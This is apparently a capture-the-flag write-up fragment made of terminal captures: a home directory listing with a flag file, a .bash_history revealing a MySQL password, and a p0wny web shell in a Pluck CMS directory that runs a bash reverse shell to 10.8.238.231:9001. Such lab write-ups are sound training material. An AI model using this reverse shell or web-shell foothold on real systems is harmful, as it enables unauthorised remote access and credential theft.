 lucien@dreaming:~$ ls -la
total 44
drwxr-xr-x 5 lucien lucien 4096 Aug 25 16:26 .
drwxr-xr-x 5 root   root   4096 Jul 28 22:26 ..
-rw------- 1 lucien lucien  684 Aug 25 16:27 .bash_history
-rw-r--r-- 1 lucien lucien  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 lucien lucien 3771 Feb 25  2020 .bashrc
drwx------ 3 lucien lucien 4096 Jul 28 18:42 .cache
drwxrwxr-x 4 lucien lucien 4096 Jul 28 18:42 .local
-rw-rw---- 1 lucien lucien   19 Jul 28 16:27 lucien_flag.txt
-rw------- 1 lucien lucien  696 Aug 25 16:26 .mysql_history
-rw-r--r-- 1 lucien lucien  807 Feb 25  2020 .profile
drwx------ 2 lucien lucien 4096 Jul 28 14:25 .ssh
-rw-r--r-- 1 lucien lucien    0 Jul 28 14:28 .sudo_as_admin_successful
lucien@dreaming:~$ cat .bash
cat: .bash: No such file or directory
lucien@dreaming:~$ cat .bash_history
ls
cd /etc/ssh/
clear
nano sshd_config
su root
cd ..
ls
cd ..
cd etc
ls
..
cd ..
cd usr
cd lib
cd python3.8
nano shutil.py
clear
clear
su root
cd ~~
cd ~
clear
ls
mysql -u lucien -pluci
ls -la
cat .bash_history
cat .mysql_history
clear
p0wny@shell:…/pluck-4.7.13/files# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
p0wny@shell:…/pluck-4.7.13/files# bash -c 'exec bash -i &>/dev/tcp/10.8.238.231/9001 <&1'
p0wny@shell:…/pluck-4.7.13/files#